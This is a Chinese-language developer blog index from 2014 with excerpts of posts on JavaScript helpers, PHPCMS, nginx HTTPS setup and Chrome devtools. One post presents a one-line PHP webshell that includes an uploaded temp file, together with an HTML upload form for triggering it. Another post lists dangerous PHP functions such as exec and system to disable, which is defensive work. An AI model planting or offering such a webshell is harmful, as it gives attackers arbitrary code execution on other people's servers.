 Javascript如何绑定当前的作用域
Javascript如何绑定当前的作用域
作者:admin 日期:2014-06-26
说白了就是怎么把当前的this指针传递到内部嵌套的其它函数当中,总的来说,有两种方法。
绑定方法一:
参考这面这篇文章(JS常用代码片段集合), 里面有介绍一种绑定函数的this指针的方法,具体用法大致如下。
 PHP最简单的分页公式
PHP最简单的分页公式
作者:admin 日期:2014-06-24
 PHPCMS乱解读之 PHPCMS如何生成模型表单
PHPCMS乱解读之 PHPCMS如何生成模型表单
作者:admin 日期:2014-06-23
PHPCMS有模型管理,定义好一个模型之后PHPCMS会自动生成一个编辑这个模型的内容的表单。看看PHPCMS是怎么做到这一点的。
首先找到表单页面的地址大致是这样的
/index.php?m=content&c=content&a=add&menuid=&catid=6&pc_hash=dVlnS2&pc_hash=dVlnS2
根据PHPCMSV9 乱解读 之 PHPCMS V9的MVC的介绍, 可以很方便的找到代码所在文件位于modules/content/content.php文件中。再从此文件中找到add方法,就可以看到生成表单和处理表单的代码。
这里我们不看处理表单的代码,直接看如何生成表单。
 JS常用代码片段集合
JS常用代码片段集合
作者:admin 日期:2014-06-19
JS实现String#repeat
var a = new Array(10+1).join('-');
绑定函数的this指针(scope)
function bind(func, obj)
{
return function(){
func.apply(obj, arguments);
};
}
var obj = {
name : "WEB应用开发",
url : "http://www.zeroplace.cn"
};
var func = bind(function(param){
alert(this.name + " " + this.url + " " + param);
}, obj);
func("很不错的网站");
获取和设置COOKIE
function setCookie(key, value, path, domain, expires, secure)
{
var cookie = [];
cookie.push(key + "=" + escape(value || ""));
if (!value) {
expires = new Date(Date.now() - 1).toGMTString();
}
if (path) {
cookie.push("path=" + path);
}
if (domain) {
cookie.push("domain=" + domain);
}
if (expires) {
cookie.push("expires=" + expires);
}
if (secure) {
cookie.push("expires");
}
console.log(document.cookie = cookie.join(";"));
}
function getCookie(name)
{
var pattern = new RegExp(name + "=(.*?)(?:;|$)");
var arr = document.cookie.match(pattern);
if (arr) {
return arr[1];
} else {
return null;
}
}
Tags: js
 另类PHP一句话小马
另类PHP一句话小马
作者:admin 日期:2014-06-16
利用了include可以把任何文件当php来解释的特性, 当我们上传一个文件的时候,会在服务器上生成一个临时文件,而$_FILES这个变量里面正好保存了这个文件的路径,所以可以直接include进来。
<?php @include($_FILES['u']['tmp_name']);
使用方式也简单构造一个html文件写入如下代码:
<form action="http:/a.b.c.com.cn/shell.php" method="POST" enctype="multipart/form-data"> <input type="file" name='u'> <button>shell</button> </form> from: <a href="http://www.zeroplace.cn/">www.zeroplace.cn</a>
选择你的php大马点shell运行
我测试的时候的代码就是<?php phpinfo();保存的文件名为1.txt。
 沧海遗著SPL之SplSubject和SplObserver
沧海遗著SPL之SplSubject和SplObserver
作者:admin 日期:2014-06-10
 PHP文件锁测验
PHP文件锁测验
作者:admin 日期:2014-06-06
 PHPMailer配置ssl连接smtp服务器失败的解决方案
PHPMailer配置ssl连接smtp服务器失败的解决方案
作者:admin 日期:2014-06-05
 管道实现PHP与Python相互通信
管道实现PHP与Python相互通信
作者:admin 日期:2014-06-03
 php回调函数必需知道的几种方法
php回调函数必需知道的几种方法
作者:admin 日期:2014-06-01
php回调函数的几种方法
call_user_func_array(PHP 4 >= 4.0.4, PHP 5) call_user_func_array -- Call a user function given with an array of parametersDescriptionmixed call_user_func_array ( callback function, array param_arr )Call a user defined function given by function, with the parameters in param_arr |
 阿里云服务器使用体验
阿里云服务器使用体验
作者:admin 日期:2014-05-28

作为一个WEB开发者,用虚拟主机总是觉得不过瘾。使用虚拟主机有几个弊端。一个是和别人共享硬件带宽,如果有的网站占据了大量的cpu和流量,那其它的网站打开就会非常慢,直接导致了用户流失。第二个是共享IP。如果有的网站放了违规的内容被百度将IP打入黑名单了,那你的网站也就和百度说拜拜了。第三个就是配置不灵活,出了问题还要看客服的脸色。如果我们的PHP代码需要在服务器上做一些配置,抱歉不能。
之前已经推荐很多客户选择了阿里云服务器,其实主要看重的还是阿里的实力(说是国内最牛应该不过分吧)。最近自己也搞了一台感受一下。
 使用nginx搭建https服务器
使用nginx搭建https服务器
作者:admin 日期:2014-05-22
最近在研究nginx,整好遇到一个需求就是希望服务器与客户端之间传输内容是加密的,防止中间监听泄露信息,但是去证书服务商那边申请证书又不合算,因为访问服务器的都是内部人士,所以自己给自己颁发证书,忽略掉浏览器的不信任警报即可。下面是颁发证书和配置过程。
首先确保机器上安装了openssl和openssl-devel
#yum install openssl #yum install openssl-devel
然后就是自己颁发证书给自己
#cd /usr/local/nginx/conf #openssl genrsa -des3 -out server.key 1024 #openssl req -new -key server.key -out server.csr #openssl rsa -in server.key -out server_nopwd.key #openssl x509 -req -days 365 -in server.csr -signkey server_nopwd.key -out server.crt
 正确设置php-fpm和nginx防止网站被黑
正确设置php-fpm和nginx防止网站被黑
作者:admin 日期:2014-05-19
 ssh scp 免密码方法
ssh scp 免密码方法
作者:admin 日期:2014-05-08
###########################
 使用nginx_concat_module合并http请求
使用nginx_concat_module合并http请求
作者:admin 日期:2014-05-02
安装nginx_concat_module模块,添加combo,减少http请求
nginx_concat_module:http://code.taobao.org/p/nginx_concat_module/src/trunk/
安装方法(INSTALL文件):
Here are some step by step instructions.
1) Download the source code of the latest stable nginx from http://nginx.org.
$ wget http://nginx.org/download/nginx-0.7.65.tar.gz
2) Extract the tarball.
$ tar zvfx nginx-0.7.65.tar.gz
3) Change the working directory to the source of nginx.
$ cd nginx-0.7.65
4) Build nginx with this module and install it. You may need root privilege to
install it to the default directory.
$ ./configure --add-module=/path/to/the/source/of/this/module
$ make
$ make install
使用
 一些需要禁用的PHP危险函数(disable_functions)
一些需要禁用的PHP危险函数(disable_functions)
作者:admin 日期:2014-04-27
phpinfo()
功能描述:输出 PHP 环境信息以及相关的模块、WEB 环境等信息。
危险等级:中
passthru()
功能描述:允许执行一个外部程序并回显输出,类似于 exec()。
危险等级:高
exec()
功能描述:允许执行一个外部程序(如 UNIX Shell 或 CMD 命令等)。
危险等级:高
system()
功能描述:允许执行一个外部程序并回显输出,类似于 passthru()。
危险等级:高
chroot()
功能描述:可改变当前 PHP 进程的工作根目录,仅当系统支持 CLI 模式
PHP 时才能工作,且该函数不适用于 Windows 系统。
危险等级:高
scandir()
功能描述:列出指定路径中的文件和目录。
危险等级:中
 VC6下实现CHtmlView的external的方法
VC6下实现CHtmlView的external的方法
作者:admin 日期:2014-03-24
 VIM的minibuffer插件安装
VIM的minibuffer插件安装
作者:admin 日期:2014-03-21
首先去minibuffer官网下载插件:
 Chrome 开发者工具使用技巧
Chrome 开发者工具使用技巧
作者:admin 日期:2014-03-19
JavaScript Beautifier
JavaScript 文件在上线前一般都会压缩下,压缩的 JavaScript 几乎没有可读性,几乎无法设定断点。在 Scripts 面板下面有个 Pretty print 按钮(这种符号 {}),点击会将压缩 JavaScript 文件格式化缩进规整的文件,这时候在设定断点可读性就大大提高了。
查看元素绑定了哪些事件
在 Elements 面板,选中一个元素,然后在右侧的 Event Listeners 下面会按类型列出这个元素相关的事件,也就是在事件捕获和冒泡阶段会经过的这个节点的事件。在 Event Listeners 右侧下拉按钮中可以选择 Selected Node Only 只列出这个节点上的事件。
AJAX 时中断
在 Sources 面板右侧有个 XHR Breakpoints,点右侧的 + 会添加一个 XHR 断点, 断点是根据 XHR 的 URL 匹配中断的,如果不写匹配规则会在所有 AJAX,这个匹配只是简单的字符串查找,发送前中断,在中断后再在 Call Stack 中查看时那个地方发起的 AJAX 请求。



 点击下载此文件
点击下载此文件